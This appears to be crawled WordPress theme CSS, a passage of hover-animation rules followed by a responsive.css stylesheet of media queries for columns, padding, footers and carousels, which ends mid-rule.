.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/************************** Heading when icon Large **************************/

.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(364%);
    -webkit-transform: translateY(364%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(600%);
    -webkit-transform: translateY(600%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Large)*/
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(160%);
    -webkit-transform: translateY(160%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(474%);
    -webkit-transform: translateY(474%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
/************************************************************************************************/

@media (max-width: 1200px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		width: 33.33333333%;
	}
}

@media (max-width: 768px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		float: none;
		display: block;
		width: 100%;
	}
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex{
		display: block;
	}
	.tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3{
		padding: 45px 40px 80px 40px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4
body_size: 9606
content:
@media (min-width: 1400){
.tm-container-width-1400 .vc_row.container {
	width:1450px;
}
}
@media (max-width: 1200px){	

	.themetechmount-boxed .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.themetechmount-rounded .main-holder{
		margin-top: 0px;
	}	
	.main-holder{
		overflow:hidden;
	}

	/*** Full Container ***/
	
	.tm-row.container.vc_column-gap-0,
	.tm-row.container.vc_column-gap-5,
	.tm-row.container.vc_column-gap-10,
	.tm-row.container.vc_column-gap-15,
	.tm-row.container.vc_column-gap-20,
	.tm-row.container.vc_column-gap-25,
	.vc_row.container{
		width: 100%;
	}
	
	.break-1200-colum > .vc_row  > .vc_column_container,
	.tm-row-inner.break-1200-colum > .wpb_column > .tm-equal-height-image,
	.tm-row.break-1200-colum > .wpb_column > .tm-equal-height-image{
		display: block;
	}	
	.break-1200-colum > .vc_row > .wpb_column,
	.tm-row-inner.break-1200-colum > .wpb_column,
	.tm-row.break-1200-colum > .wpb_column,
	.break-1200-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-1200-colum-parent > .vc_row-o-equal-height,
	.break-1200-colum .vc_row-o-equal-height{
		display: block;
	}	
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height{
		display: flex;
	}
	/***  Reset Vc Colum Padding  ***/

	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
		width: 86%;
	}
	.themetechmount-sticky-footer .site-main {
		margin-bottom: auto !important;
	}	
	.break-1200-colum.tm-row.vc_row.container .vc_column_container>.vc_column-inner{
		padding-right: 15px !important;		
		padding-left: 15px !important;
	}
	
	.margin-15px-1200-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;
	} 
	/*** reset center content  ***/
	.tm-reset-content-center-1200 *,
	.tm-reset-button-center-1200 .tm-vc_btn3-container,
	.tm-reset-button-center-1200 .tm-vc_btn3{
	    text-align: center !important;
	}
		/*** reset center content  ***/
	.tm-reset-content-left-1200 .counter-box.tm-text-align-right .time_circles {
		float:left;
	}
	.break-1200-colum .tm-left-overlay-column { 
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(2) a:after,
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 34px;
		top: 0px;
	}
	.vc_column_container.padding-top-15px-1200>.vc_column-inner,
	.tm-row.padding-top-15px-1200{
		padding-top: 15px !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-next,
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper:hover .slick-prev {
		z-index:1;
	}
	/* Margin 0 for common */
	.vc_row .ttm-custom-margin-all-0px-1200,
	.tm-row .ttm-custom-margin-all-0px-1200,
	.vc_row.margin-all-0px-1200,
	.tm-row.margin-all-0px-1200 {
		margin:0px !important;
	}
	/* padding top 0 for common */
	.vc_column_container.padding-top-0px-1200>.vc_column-inner,
	.tm-row.padding-top-0px-1200,
	.vc_row.padding-top-0px-1200{
		padding-top: 0px !important;
	}
	/* padding bottom 0 for common */
	.vc_column_container.padding-bottom-0px-1200>.vc_column-inner,
	.tm-row.padding-bottom-0px-1200,
	.vc_row.padding-bottom-0px-1200{
		padding-bottom: 0px !important;
	}
	.padding-leftright-0px-1200.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-1200 {
		padding-left: 0px!important;
		padding-right: 0px!important;
	}
	.widget .select2-container {
		width: 100% !important;
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	    left: 12px;	
	}
	.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	    right: 12px;	
	}
	.tm-search-outer {
		max-width:90%;
	}
}
@media (max-width: 1024px){
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		flex-basis: 0%;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
		text-align: left;
	}
	.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	    margin-right: 5px;	
	}
}
@media (max-width: 991px){

	.tm-fid-box-style1 {
    	padding: 30px 15px 5px 15px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-info{
		margin-left: 0px;
		margin-right: 0px;
	}
	.tm-row-display-none{
		display: none;
	}
	.ttm-pricetable-column-w.tm-ptablebox-featured-col{
		margin-top: 46px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
    .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
        padding-left: 15px;
        margin-top: 0;
    }	
 	.break-991-colum .tm-videoicon-highlight{
        position: absolute;
        left: 0;
        right: 0;
    }
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
    .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
        bottom: -17px;
    }

	/***  Service box center  ***/
	.break-991-colum .tm-center-sbox .tm-sbox .tm-vc_general.tm-vc_cta3 {
	    display: table;
	    margin: auto;
	}

	/***  Titlebar ***/
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper{
		display: inline-table;
	}

	/***  Heading Spacing  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		padding-right: 0px;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {		
		width: 100%;
	}	
	.break-991-colum .wpb_column,
	.break-991-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
	.break-991-colum .tm-column-inline .vc_column_container {
		max-width: max-content;
		float:left;
		width: auto;
	}

	.break-991-colum-parent > .vc_row-o-equal-height,
	.break-991-colum .vc_row-o-equal-height{
		display: block;
	}
	.break-991-colum-parent .vc_row.vc_row-flex>.vc_column_container{
		display: block;
	}
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-o-equal-height.break-991-colum .vc_column_container,
	.break-991-colum .vc_row.vc_row-o-equal-height .vc_column_container{
		display: block;
	}
	.tm-row-inner.vc_row-flex.break-991-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-991-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-991-colum .tm-equal-height-image{
		display: block;
	}
	
	.break-991-colum .tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	.tm-video-iconbox .vc_column_container {
		width: auto;
	}
	/***  Sidebar  ***/
	body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar, 
	body.themetechmount-sidebar-both .site-content #primary.content-area {
		margin-left: 0% !important;
	}

	/***  Portfolio (Homepage)  ***/	
	.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
		display: block;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-featured-area,
	.tm-pf-view-left-image .themetechmount-pf-single-content-area{
		display: block;
		float: none;
		width: 100%;
	}
			
	/***  Heading horizontal  ***/
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{
		text-align: left;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header, 
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{
		display: block;
		float: none;
		width: 100%;
	}
	.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after{
		display: none;
	}
	.tm-hr-connect-box .tm-vc_icon_element:before,
	.tm-hr-connect-box .tm-vc_icon_element:after {
		display: none;
	}	
	.tm-pf-view-left-image .tm-pf-single-content-area,
	.tm-pf-view-left-image .tm-portfolio-description{
		margin-top: 20px;
	}		
	.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper {	
		width: auto;
	}
	
	/***  Footer  ***/
	.tm-sbox-col-padding {
		padding: 15px;
	}
	.wpcf7-form .col-md-6 .select2-container {
		width: 100% !important;
	}

	/***  Colum Margin  ***/
	.tm-margin-top-30-991.vc_column_container>.vc_column-inner{
		margin-top: 30px !important;
	}
	
	/***  Expan Col  ***/
	.tm-col-expan .wpb_column.vc_col-sm-4 {
    	width: auto;
	}
	.tm-col-expan .wpb_column.vc_col-sm-8{
		width: auto;
	}

	.tm-overlay-padding-margin {
		margin-bottom: 0px ;
	}
	.margin-15px-991-colum.vc_column_container>.vc_column-inner{
		padding-right: 15px !important;  
		padding-left: 15px !important;

	}
	
	/*padding left, right common */
	.padding-leftright-0px-991.wpb_column .vc_column-inner,
	.vc_inner.padding-leftright-0px-991{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	
	/* Margin top for common */
	.vc_row .ttm-custom-margin-all-0px-991,
	.tm-row .ttm-custom-margin-all-0px-991,
	.vc_row.margin-all-0px-991,
	.tm-row.margin-all-0px-991 {
		margin:0px !important;
	}
	
	.break-991-colum .tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes {
		margin-bottom: 15px;
	}
	.tm-vc_icon_element.tm-left-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-left,
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		text-align: center;
	}
	.tm-vc_icon_element.tm-right-video-icon.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
		right: 50%;
	}
	.tm-row.tm-overlap-row-991-margin-top-100,
	.vc_row.tm-overlap-row-991-margin-top-100{
		margin-top: -100px !important;
	}
	.tm-display-inlineblock-991 .vc_column-inner > .wpb_wrapper{
		display: inline-block;
	}
	
	article.themetechmount-box-blog-classic .tm-col-left,
	article.themetechmount-box-blog-classic .tm-col-right {
		display:block;
	}
	article.themetechmount-box-blog-classic .tm-col-right {
		padding-left:10px;
	}
	.tm-left-overlay-column {
		margin: 0;
		padding: 15px;
		box-shadow: unset;
	}
	.tm-row.tm-reset-marginpadding-991,
	.vc_row.tm-reset-marginpadding-991{
		margin: 0px !important;
		padding: 15px 0px !important;
	}	
	.tm-row.tm-reset-leftright-padding15px-991,
	.vc_row.tm-reset-leftright-padding15px-991{
		padding: 30px 15px;
	}
	.break-991-colum.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
		padding-left: 15px;
		padding-top: 0;
	}
	.second-footer .container.tm-container-for-footer .row > .widget-area:first-child .custom-heading {
		display: block;
		float: none;
		padding-right: 0px;
	}
	
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	
	/*** reset center content  ***/
	.wpb_single_image.tm-reset-content-center-991,
	.tm-reset-content-center-991 *{
	    text-align: center !important;
	}
	.themetechmount-team-box-view-left-image .themetechmount-box-content {
		padding: 15px 20px 15px;
		text-align: left;
		display: block;
		width: 100%;
	}
	.break-991-colum .tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum .tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
		border-bottom: none;
	}
	.tm-pf-view-left-image .themetechmount-pf-single-detail-box {
		margin-left: 0px;
	}
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.break-991-colum.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
	    border: none !important;	
	}
	.break-991-colum .wpb_wrapper .ttm-darkbordered-box.tm-sbox {
		margin-bottom:15px;	
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.tm-blog-classic-box-content .tm-right-meta {
		padding-bottom: 0px;
	}
	/***   Search Result  ***/
	.tm-sresult-form-wrapper h2,
	.tm-sresult-form-wrapper .search-form,
	.tm-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}
	.tm-sresult-form-wrapper .search-form:after {
		top: 0px;
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 50%;
		float:left;
		margin-bottom: 30px;
	}
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		content:unset;
		border:none;
	}
	.tm-reset-button-left-991.tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3 {
		text-align: left!important;
	}
	.vc_row.tm-video-iconbox,
	.tm-row.tm-video-iconbox {
		right:0px
	}
	.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area:last-child  .widget{
		margin-bottom: 5px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		width: 100%;
	}
	.tm-processbox-wrapper {
		display: block;
		display: -block;
		display: -ms-block;
	}
	.tm-processbox-wrapper .tm-processbox {
		width: 100%;
		padding-bottom: 20px;
	}
	.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
		content:unset;
	}
	.break-991-colum .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.break-991-colum .colum-vertical-sep .wpb_column:after {
		content:unset;
	}
	.unset-tm-shadow-column-991.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-991 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-991 {
		box-shadow:unset;
	}
	.site-content-wrapper #sidebar-right.sidebar,
	.site-content-wrapper #sidebar-left.sidebar {
		padding-top: 0;
		padding-bottom: 0px;
	}
	body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,
	body.themetechmount-footer-cta-yes:not(.page).themetechmount-sidebar-true .site-main,
	.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main {
		padding-bottom: 25px;
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
	    width: 100%;
		max-width: 100%;
		margin-right: 0;	
		margin-bottom: 25px;
	}
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
		left: 0px;
	}	
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
		right: 0px;
	}
	.break-991-colum.tm-col-seprator .vc_column_container {
		border:none;
	}
	.break-991-colum.tm-col-seprator .vc_column_container,
	.break-991-colum .tm-col-seprator .vc_column_container{
		border-right: none;
	}
	.site-footer .tm-footer-cta-wrapper {
		width: 100%;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area:last-child {
		margin-bottom: 0px;
	}
	.tm-footer-cta-wrapper .tm-custom-ctabox:before {
		content:unset;
	}
	.tm-fidbox-style2 {
	    bottom: -109px;	
	}
	.break-991-colum .tm-fidbox-highlight {
	    left: 0px;
	}
	.single article.themetechmount-box-blog-classic {
		margin-bottom: 0px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box.break-991-colum .wpb_column:after {
		content: unset;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
		margin: 25px 10px 18px;
		padding: 0px 15px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.break-991-colum .tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.tm-oroption-box {
		right: 50%;
		top: auto;
		bottom: -95px;
		margin-right: -25px;
	}
	body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid {
		padding-top: 50px;
		padding-bottom: 45px;
	}
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 80%;
	}
	.break-991-colum .colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.themetechmount-team-member-single-content-area .tm-team-member-content {
	    padding: 20px 15px 15px 15px;	
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
		content:unset;
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
		display: none !important;
		opacity: 0;
	}
	.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	    padding-right: 0;
	}
	.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
		margin: 0 15px 100px;
	}
	.tm-processtyle2 .tm-processbox-wrapper{
		margin-right: 15px!important;
	}
}
@media(max-width:768px) {	

	/*** Main Search ***/
	.tm-search-overlay .tm-search-outer .tm-form-title,
	.tm-search-overlay .tm-site-searchform {
		left: 0%;
		width: 100%;
		padding: 0 28px;
		margin-left: 0px;
	}
	.tm-search-overlay .tm-site-searchform button {
		right: 15px;
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0px;	
	}
	.tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
		margin-bottom: 10px;
	}
	.vc_column_container.padding-bottom-15px-768>.vc_column-inner {
		padding-bottom: 15px !important;
	}
	.vc_column_container.padding-left-15px-768>.vc_column-inner {
		padding-left: 15px !important;
	}
	.tp-caption.border-style-btn .tm-vc_btn3-icon{
		display:none;
	}
	.check-icon {
		padding-right: 3px !important;
	}
	.ttm-lineheight-normal-767 {
	    line-height: unset !important;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-heading {
		 border-width: 0px;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
		margin-bottom:20px;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
		padding-right: 20px;
		margin-right: 0px;
	}
	.tm-sbox-separator .tm-sbox{
		flex-basis: 0px;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left:0px;
		padding-right:0px;
		margin-top: 35px;
	}
	.tm-sbox-separator .tm-sbox:last-child:before,
	.tm-sbox-separator .tm-sbox:after {	
		content:unset !important;
	}
	.tm-sbox-separator .tm-sbox:nth-child(3n+3):before,
	.tm-sbox-separator .tm-sbox:nth-child(3n+2):before,
	.tm-sbox-separator .tm-sbox:before {
		width: 100% !important;
		left:0px;
		right:0px;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3):before{
		content: "";
		position: absolute;
		bottom: 0;
		left: 0;
		height: 1px;
		width: 90%;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3) {
		padding-top: 0px;	
	}
	.tm-sbox-separator .tm-sbox:first-child {
		margin-top: 0px;
	}
	.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
		padding-left: 0;
		margin-bottom: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
		padding: 7px 0 7px 0px;
		float: left;
		width: 100%;
		text-align: left;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
		content:unset;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
		top: 0;
		font-size: 20px;
		left: 0;
		margin-left: 0;
		position: absolute;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
		font-size: 16px;
		margin-left: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
		display: inline-block;
	}
	.unset-tm-shadow-column-768.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-768 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-768 {
		box-shadow:unset;
	}
	.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	    margin-bottom: 35px;	
	}
	.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner {
		margin-bottom: 45px;	
	}
	.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general {
		padding: 45px 25px 25px 25px;
	}
	.tm-topoverlay-image {
	    position: static;
		padding-top:15px;
	}
	.ttm-col-seprator .vc_column_container{
		border-right: none;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
		margin-top: 0px;
		margin-right: 0px;	
	}
	
}
@media(max-width:767px) {	
	.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), .tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
    	padding: 30px 30px 0px 30px;
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-video .themetechmount-box-img-left {
		max-width: 100%;	
		width:100%
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left {
	    max-width: 100%;	
	}
	.tm-row-inner.vc_row-flex.break-1200-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-1200-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-767-colum .wpb_column,
	.break-767-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
